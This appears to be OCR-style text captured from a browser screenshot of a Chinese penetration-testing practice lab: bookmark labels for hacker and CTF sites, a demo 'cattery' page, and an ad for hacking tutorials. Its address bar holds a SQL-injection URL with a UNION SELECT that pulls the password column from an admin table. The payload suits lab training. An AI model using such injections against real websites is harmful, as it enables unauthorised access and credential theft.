 rhiq8003.ia.aqlab.cn/?id=1 and 1=2 union select 1,password from admin%20 limit 1,1
新手上路 常用网址 Track黑客导航 CTF必备密码编码大全... 与佛论禅密码 - Bugku... 在线工具 - B
首页
辛巴猫舍
XINBA CATTERY
CFA
zkaqbanban
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程